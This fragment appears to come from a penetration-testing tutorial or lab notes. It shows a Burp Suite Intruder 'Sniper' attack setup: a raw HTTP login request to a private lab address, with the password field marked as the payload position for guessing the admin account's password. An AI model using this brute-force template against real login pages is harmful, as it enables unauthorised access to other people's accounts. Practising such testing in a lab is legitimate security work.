 Attack type: Sniper
GET /login/check?username=admin&password=§123456§ HTTP/1.1
Host: 192.168.100.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.100/login
Cookie: JSESSIONID=1C8802D3AC59356B2A8EC65DFB1C525B
Connection: close
Upgrade-Insecure-Requests: 1